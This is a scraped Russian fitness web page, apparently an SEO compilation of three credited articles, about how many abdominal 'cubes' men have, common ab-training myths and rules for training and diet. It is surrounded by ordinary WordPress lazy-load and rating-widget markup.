data-src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>Кубики пресса – это результат длительных тренировок, прокаченности прямой и боковых мышц живота. При 9-13% содержании жира в подкожном матриксе у спортсменов с поджарыми фигурами видны сухожильные перемычки. Количество кубиков зависит от анатомических особенностей — 4-8. Для увеличения бугристости и объема мышц пресс качают скручиваниями и подъемами тяжелых весов.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/kak-sdelat-hudymi-ikry-vvod-poleznyh-produktov-sport-pomozhet-ubrat-bolshie-ikry.html" target="_blank" rel="dofollow" class="ub8fce677494edd1d129d49f76a95d69a"><style>.ub8fce677494edd1d129d49f76a95d69a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub8fce677494edd1d129d49f76a95d69a:active, .ub8fce677494edd1d129d49f76a95d69a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub8fce677494edd1d129d49f76a95d69a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub8fce677494edd1d129d49f76a95d69a .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub8fce677494edd1d129d49f76a95d69a .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ub8fce677494edd1d129d49f76a95d69a:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как сделать худыми икры. Ввод полезных продуктов. Спорт поможет убрать большие икры</span></div></a></div><h2>Фото подборка кубиков пресса у парней</h2><p>Четко прорисованные кубики на животе – зависть любого мужчины. Симметрично расположенные мышечные пучки с выраженным рельефом появляются в результате системного подхода к тренингу и питанию.</p><p style="clear: both"><ul><li><noscript><img decoding="async" src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></li><li><noscript><img decoding="async" src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></li><li><noscript><img decoding="async" src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></li><li><noscript><img decoding="async" src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></li><li><noscript><img decoding="async" src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></li><li><noscript><img decoding="async" src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></li><li><noscript><img decoding="async" src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></li><li><noscript><img decoding="async" src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></li></ul><h2>Сколько кубиков на прессе у мужчин</h2><p>Глядя на идеальные тела бодибилдеров, легко подсчитать, сколько кубиков на прессе. У одних видны 4 кубика над нижней частью живота, у других можно обнаружить миниатюрные выпуклости даже в области ребер, у третьих их на животе целых 8.</p><h2>Как накачать пресс до кубиков мужчине</h2><p>Таких результатов они смогли достичь при правильно составленной <strong>тренировочной программе, включающую:</strong></p><ul><li>подбор упражнений для сжигания жира;</li><li>корректную технику выполнения;</li><li>соблюдения спортивного режима;</li><li>периодичность занятий.</li></ul><h2>Заблуждения, которые не помогут сделать кубики</h2><p>Для того чтобы добиться результатов, не нужно доверять противоречивым советам из журналов, а полагаться на мнение практиков.</p><h3>Миф № 1 — многократные подъемы туловища</h3><p>В действительности, чтобы быстро сжечь подкожный жир нет необходимости совершать несколько сотен подъемов. Сколько нужно качать пресс, чтобы появились кубики лучше спросить у бодибилдеров. Они знают, что упражнение приносит пользу, если количество повторов в общей сложности не превышает 60 раз (20 х3). <strong>При многократном сокращении</strong> абдоминальных мышц и округлении спины возникнут проблемы с осанкой. К тому же, подъемы слабо стимулируют гипертрофию. Если у вас цель <strong>развить выносливость</strong> брюшных мышц, тогда этот способ приемлем.</p><h3>Миф № 2 — занятия на домашнем тренажере</h3><p><strong>Не стоит доверять рекламе</strong>, которая настойчиво предлагает купить один из многочисленных чудо-тренажеров для сжигания жира на животе и боках. На их покупку потребители ежегодно тратят около 207 млн. долларов, но только людей с атлетическими формами не становится больше.</p><h3>Миф № 3 — сушка пресса голоданием</h3><p>Это – очередное заблуждение, стимулирующее набор веса. Реально накачать пресс до кубиков можно, если мышцы правильно «кормить», поставляя им аминокислоты, витамины и обеспечивая интенсивное кровоснабжение. Если организм ограничить в еде, он включит механизм защиты и перейдет в режим выживания, добывая ресурсы не только из жировой ткани, но и мышечной . При этом снижается скорость метаболических процессов. После голода организм переходит к накоплению запасов, что чревато неконтролируемым набором массы.</p><h3>Миф № 4 — прием жиросжигающих препаратов</h3><p>Упражнения для кубиков бессмысленно заменять таблетками, стимулирующих снижение веса. Они сделают тоньше кошелек, но не подкожно-жировую прослойку. Принцип их действия построен на устранении последствий, а не причины. В лучшем случае они дают временный эффект, в худшем – серьезно вредят здоровью.</p><h3>Миф № 5 — накачать пресс можно за неделю</h3><p>Брюшные мышцы, как и все остальные, тренируются по одному режиму и за это время они только начнут адаптироваться к нагрузке.</p><p>О том, можно ли накачать пресс за неделю, в этой статье →</p><h2>Как прокачать пресс в домашних условиях до кубиков</h2><p style="clear: both"><noscript><img decoding="async" src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>Сделать рельефный живот помогут интенсивные занятия и определенные правила. <strong>При этом не стоит отбрасывать индивидуальный аспект</strong>. У одних при 15% объеме жировой ткани уже виден контур, у других он заметен только при 9%. В любом случае толщина складки не должна превышать 1,5 см. Исходя из этих показателей, выстраивается стратегия похудения. Для этого <strong>необходимо:</strong></p><ol><li>основательно нагружать мышцы;</li><li>сократить потребление углеводов;</li><li>перейти на белковое питание.</li></ol><p>С диетой и меню для быстрого сжигания жира можно ознакомиться тут.</p><h2>Как тренироваться до результата</h2><p style="clear: both"><noscript><img decoding="async" src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://bodybuilding-and-fitness.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>Частота занятий зависит от интенсивности нагрузок. Чем активнее развиваете абдоминальные мышцы, тем больше времени им требуется на восстановление.</p><ul><li><strong>Если вы новичок в спорте</strong> или перенесли недавно травму – качайте верхние и нижние кубики 12х4 через день.</li><li><strong>Для получения кубиков пресса</strong> вам нужна максимальная нагрузка и меньшее количество дублей.</li><li><strong>Для поддержания формы</strong> сочетайте умеренный интенсив со средним количеством повторений.</li><li>Чтобы эффективно прокачать пресс, в течение нескольких месяцев, <strong>тренируйтесь 2-4 раза в неделю</strong>, выполняя многоразовые подходы и практикуя суперсеты и трисеты.</li><li>По возможности используйте дополнительное отягощение.</li></ul><p><strong>Если брюшные мышцы развиты хуже других групп</strong>, работайте с ними в начале тренировки. На пике энергии проще совершать движения в одном темпе и контролировать биомеханику. При осознанном напряжении в моменты сокращения мускул КПД многократно повышается. <strong>Если они натренированы</strong>, подъемы и скручивания выполняйте в конце блока.</p><p>Для локальной проработки прямой и косых мышц выбирайте разные техники. Даже при двухразовом режиме на каждом занятии развивайте разные зоны, и наряду с динамичными техниками используйте статические.</p><p>С лучшими упражнениями для сжигания жира на животе дома и в тренажерном зале можно познакомиться здесь.</p><h2>За сколько можно накачать пресс до кубиков</h2><p>При интенсивных тренировках результат можно увидеть уже через месяц, конечно, все зависит от размера жировой прослойки.</p><h2>Сколько кубиков на прессе у мужчин и за сколько их можно накачать?</h2><p style="clear: both"><noscript><img decoding="async" src="https://ontheedge.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ontheedge.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>Привет мои дорогие! Сегодня поговорим о том, сколько кубиков на прессе у мужчин. Скоро лето (или уже?) и я думаю, этот вопрос красоты тела стоит ребром у многих из вас. До недавнего времени я никак не мог получить тот самый рельеф и 8 кубиков (иногда, верхние два не считают, и получается, что 6 кубиков). Но, все изменилось, когда я поменял своего тренера (с которым работал несколько лет) и записался в новый тренажерный зал.</p><p><iframe src="https://youtube.com/embed/CbABNO8TJ0E"></iframe></p><p>Я никак не мог понять почему, у одних есть кубики на животе, а у других нет. И вот в субботу у меня сорвались планы, и я решил не валяться дома у телевизора, а пойти на тренировку. В зале было всего 2 человека, и проделав всю прописанную программу я начал, как обычно, в конце каждой тренировки, качать пресс. Тут ко мне подошел Ростик, тренер клуба и сказал, что я все делаю неправильно, что на наклонной скамье я пресс никогда не накачаю.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/otchego-piterskij-futbolnyj-klub-bomzhi-pochemu-zenit-nazyvayut-bomzhami.html" target="_blank" rel="dofollow" class="u0fc5d612943fe912f339b48aa977bad9"><style>.u0fc5d612943fe912f339b48aa977bad9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0fc5d612943fe912f339b48aa977bad9:active, .u0fc5d612943fe912f339b48aa977bad9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0fc5d612943fe912f339b48aa977bad9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0fc5d612943fe912f339b48aa977bad9 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u0fc5d612943fe912f339b48aa977bad9 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u0fc5d612943fe912f339b48aa977bad9:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Отчего питерский футбольный клуб — «бомжи»? Почему зенит называют бомжами</span></div></a></div><p>Краткое содержание статьи (кликабельно)</p><h2>Мужская анатомия — кубик, пресс и вот это все</h2><p>Мы все знаем, что у каждого человека есть мышцы живота. Прямая мышца в народе и называется «кубиками», она делится на 2 отдела: тот, что расположен вверху и внизу.</p><p>Разница этих отделов заключается в том, что верхний отдел работает, когда вы пытаетесь приблизить свою грудь к тазу, а нижний наоборот, когда вы подносите таз к груди. Поэтому и не работает техника «подъем туловища на наклонной скамье». Во время этого упражнения пресс работает только на самом начальном этапе, потом туловище поднимается не за счет мышц живота, а за счет работы поясничного отдела.</p><p>Это же и касается нижнего отдела, как правило, все тренера говорят нам, чтобы мы поднимали ноги к груди, но это не работает.</p><p>Нужно поднимать не ноги, а таз к груди, тогда появятся кубики.</p><p style="clear: both"> <noscript><img decoding="async" src="https://ontheedge.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ontheedge.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>Косые мышцы живота, они находятся по две стороны от прямой мышцы. Многие пренебрегают упражнениям на эту группу мышц, потому что думают, что талия увеличится в объеме. Вообще, я могу по своему опыту, поделить всех тренеров планеты на 2 категории: те, кто говорит качать косые мышцы и те, кто запрещает это делать.</p><p>Если вы не девушка и непрофессиональный бодибилдер, которому нельзя иметь широкую талию, качайте косые мышцы, только с ними вы будете иметь красивый пресс. Косые мышцы делают прямую мышцу более четкой, они создают специальную линию, которая делает очертание всех кубиков.</p><p>Не верите? Посмотрите фото одного никому не известного актера Голливуда по фамилии Стетхем, у него выделяются именно косые мышцы.</p><p style="clear: both"> <noscript><img decoding="async" src="https://ontheedge.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ontheedge.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>Если вы не знаете, как быстро накачать пресс в домашних условиях или спортзале вам нужно следовать нескольким правилам. Но, только четко выполняя их, вы достигнете желаемого результата.</p><h2>Вы до сих пор не знаете, как накачать пресс к лету?</h2><h4>Правило первое</h4><p>Сократите количество тренировок на пресс. Для того чтобы накачать красивый пресс достаточно выбрать по одному, но очень эффективному упражнению на каждую мышцу. Самая распространенная ошибка всех занимающихся: мы делаем много упражнений (которые не совсем эффективны) и, как правило, задействуем только одну мышцу живота.</p><h4>Правило второе</h4><p>Освойте правильную технику выбранных вами упражнений. При выполнении их должна работать та мышца, на которую идет работа.</p><h4>Правило третье</h4><p>Со каждой тренировкой добавляйте вес. Качать пресс, рассчитывая только на вес собственного тела нерационально, его можно не качать вообще. Пресс, оказывается, как и все другие мышцы нужно качать с дополнительным весом, при этом он должен постоянно увеличиваться. Ошибка 99 процентов людей (и моя тоже), которые пытаются накачать пресс, заключается в том, что все пытаются получить кубики без использования дополнительного веса.</p><p>Ну, это правда ребята, я раньше и не думал об этом, когда мы делаем жим штанги лежа, чтобы накачать грудь мы же берем гриф, а не просто опускаем руки в надежде что мышцы начнут расти. И с каждой новой тренировкой мы добавляем больше блинов, добавляем вес, и со временем наши мышцы начинают становиться больше, появляется рельеф. Ростик мне рассказал, что точно так же и с прессом. Ошибка всех новичков в зале (и моя тоже): не добавляйте количество повторений на пресс, добавьте вес. Дома, в качестве веса можно использовать блины от штанг и гантелей, или же проявите фантазию (кирпичи, мешки с песком и тд).</p><p style="clear: both"> <noscript><img decoding="async" src="https://ontheedge.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ontheedge.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><h4>Четвертое правило</h4><p>Сократите количество подходов. Невероятно, но именно это правило помогло мне добиться желаемых результатов. Кубики появляются не от количества повторений и подходов, они появляются от небольшого количества правильно подобранных упражнений. Достаточно выполнить всего пару правильных подходов, которые заставят ваши мышцы расти.</p><h4>Пятое правило</h4><p>Сейчас я полностью развею ваше представление о прессе. По словам моего нового тренера, самый распространенный миф о прессе: его можно и нужно качать часто. Эта самая глупая ошибка, которую допускают все новички. Как вы знаете, мышцы растут не в тот момент когда вы их сокращаете, а в момент отдыха. И не нужно целыми днями качать пресс, от этого он не появится.</p><p>Он появится, только когда вы начнете отдыхать после тренировок. Мышцы пресса быстро не восстанавливаются и чтобы они росли им нужно давать много времени на восстановление. Ростик рекомендует качать пресс раз в неделю. Он говорит, что чем чаще вы качаете пресс, тем чаще он сокращается в не восстановленном состоянии. С каждой новой тренировкой вы уничтожаете свои мышцы на животе.</p><h4>Шестое правило</h4><p>Нормализуйте свое питание и не забывайте в течение всего дня употреблять много чистой воды. Это получается у девушек, но для мужчин это правило дается очень непросто. Но, по моим наблюдениям и рекомендациям тренера, это правило очень важное и несоблюдение его никогда не приведет вас к цели.</p><p>Источники:</p><p><a href="https://sovets.net/10500-za-skolko-mozhno-nakachat-press.html" rel="nofollow noopener noreferrer" target="_blank">https://sovets.net/10500-za-skolko-mozhno-nakachat-press.html</a><br /> <a href="https://bodybuilding-and-fitness.ru/myshcy/press/kubiki-pressa.html" rel="nofollow noopener noreferrer" target="_blank">https://bodybuilding-and-fitness.ru/myshcy/press/kubiki-pressa.html</a><br /> <a href="https://ontheedge.ru/vse-dlya-sebya/skolko-kubikov-na-presse-u-muzhchin" rel="nofollow noopener noreferrer" target="_blank">https://ontheedge.ru/vse-dlya-sebya/skolko-kubikov-na-presse-u-muzhchin</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-4274" class="post-ratings"  data-nonce="3fb2f421c3"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4274, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4274_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4274, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4274, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4274_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4274, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4274, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4274_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4274, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4274, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4274_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4274, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4274, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4274_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4274, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-4274-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Сколько кубиков должно быть животе. Сколько кубиков на прессе у мужчин и за сколько их можно накачать"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2019-10-08"><meta itemprop="dateModified" content="2019-10-08"> <a itemprop="url" href="https://elpaso-antibar.ru/populyarnye-stati/skolko-kubikov-dolzhno-byt-zhivote-skolko-kubikov-na-presse-u-muzhchin-i-za-skolko-ih-mozhno-nakachat.html" style="display:none">Сколько кубиков должно быть животе. Сколько кубиков на прессе у мужчин и за сколько их можно накачать</a> <a itemprop="mainEntityOfPage" href="https://elpaso-antibar.ru/populyarnye-stati/skolko-kubikov-dolzhno-byt-zhivote-skolko-kubikov-na-presse-u-muzhchin-i-za-skolko-ih-mozhno-nakachat.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/cache/thumb/dc/8e913122c9deedc_320x200.jpg" alt="Сколько кубиков должно быть животе. Сколько кубиков на прессе у мужчин и за сколько их можно накачать"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' 